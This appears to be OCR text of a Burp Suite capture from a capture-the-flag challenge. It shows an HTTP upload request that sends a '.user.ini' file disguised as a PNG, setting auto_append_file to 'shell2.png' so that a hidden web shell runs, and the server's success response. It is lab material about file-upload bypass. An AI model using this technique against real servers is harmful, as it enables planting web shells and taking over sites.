 Request
Pretty Raw Hex
\n
POST /upload.php HTTP/1.1
Host: a780f7c8-06cb-4c7a-b202-8839ff1f860b.challenge.ctf.show
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------29469625271520956727222775079
1
Content-Length: 250
Origin:
http://a780f7c8-06cb-4c7a-b202-8839ff1f860b.challenge.ctf.show
Connection: close
Referer:
http://a780f7c8-06cb-4c7a-b202-8839ff1f860b.challenge.ctf.show/
Pragma: no-cache
Cache-Control: no-cache
-----------------------------294696252715209567272227750791
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
auto_append_file="shell2.png"
-----------------------------294696252715209567272227750791--
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Wed, 14 Feb 2024 08:11:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}